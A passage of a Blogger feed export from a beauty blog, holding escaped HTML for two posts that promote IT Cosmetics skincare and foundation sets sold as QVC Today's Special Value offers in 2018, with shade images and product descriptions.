src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0v5MAeg-82lMDIdpoAQhI7ioa1hBaHWQDaFpnw-zxi92dhJPjk0rzDTe6cXx79ggmaqxJtUwlQb2gzaByinljdiATdTCf871Hj_YrSB88FCVg9njw1tsHRtyf-mkwoXYBLXynbLEh-0x\/s320\/IT+Cosmetics+-+May+TSV+2018+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s320\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s320\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s1600\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s320\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s1600\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s320\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs you can see there are a variety of shades to choose from. It truly is an amazing set and perfect the summer to hydrate and protect the skin! I look forward to hearing what your thoughts are. For more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E web site as well as you local tv service provider so you can watch the showcase featuring it. Happy Shopping my loves!!! Xoxo\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6074920634175764373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html","title":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s72-c\/tsvmay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6276976303589858294"},"published":{"$t":"2018-01-11T17:24:00.000-08:00"},"updated":{"$t":"2018-01-11T17:24:59.478-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewyearNewConfidence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Confidence in a Cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, I hope you are ready for an amazing TSV (Today's Special Value) that \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E has for you on QVC starting NOW!!! Featuring some of their award winning products that are not only good for you, but also make you look gorgeous. As winter is officially here and the weather can take a severe toll on your skin, it's important to give it what it needs to nourish and protect. So here is ALL the info on what comes inside this awesome set:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics’ New Year, New Confidence in Your Skin\u003C\/a\u003E! 5-Piece Collection gives you the power to reveal your most beautiful skin! This Today’s Special Value® is scheduled to debut on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E®\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #222222;\"\u003ESaturday, January 13, 2018\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;at midnight (ET) and will be offered for one day only!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive five-piece collection features two of your IT Girl skincare favorites, one complexion must-have paired perfectly with a brush, and one new game-changing skincare innovation that delivers life-changing results! While new\u0026nbsp;\u003Cb\u003EConfidence in an Eye Cream\u003C\/b\u003E\u0026nbsp;instantly color corrects and brightens the look of your entire eye area,\u0026nbsp;\u003Cb\u003EConfidence in a Cream\u003C\/b\u003E\u0026nbsp;deeply hydrates and improves the appearance of your skin. Also featured is\u0026nbsp;\u003Cb\u003EConfidence in a Compact\u003C\/b\u003E, IT’s first-ever solid serum foundation. Apply it effortlessly with the included\u0026nbsp;\u003Cb\u003EHeavenly Skin Skin-Smoothing Complexion Brush\u003C\/b\u003E\u0026nbsp;for your most flawless, airbrushed application.\u0026nbsp;\u003Cb\u003EConfidence in a Cleanser\u003C\/b\u003E\u0026nbsp;completes your collection and gently melts away dirt, oil and even long-wear eye makeup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThe kits shades range from Fair to Deep so there is something for everyone.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFFWVs8o10FEB7qVObZh35gReAg8gNBd1-gLq7mgJS1v9BOc_XP-mk0dabNMiusDt18XwN3zfx8dyih6Udb7vCPHssFGnxo83-EhV94oaMMdrRzlMBha5hstqb6qmgJKHmatlXXMvcyEp\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61jOJzTZqsWezbpBoIP70IwA2OOCr5QayCJnEyEg4gsBqvKF_gcEEwT4iNnE3JYw8TI2gcUHinnVyymNSCLllkkQiNCHJT7i3gWGeOuO7TGy_rnx65IMf1j96GrHPUKOz6TTfMC_ILmbA\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVOdEZ80NhDuo1beeWsHwbll97bBER8KcfIHM2wGZa9u-tU0GLfg6GDDxEMFMutB2or5aO3ug7Wm4b3_HhnPLjltpot3qB1b3SQp-rSQfaHaDsW6gWXIhkRYzn_MaAmjkpFPsIOA0sY23\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ezWoVliL_06qejshmxQpwJUDRwDLDISSoGF1oIE8GbfbAidK5sm2ZfxTrskSEH-NgJ4smo6TpNtPk8I2gXzBSmz6F97S1V19q4sKGuMa6pxRw3-4jwNDYSTlh0mUl5rynWVoZolJjR5G\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" 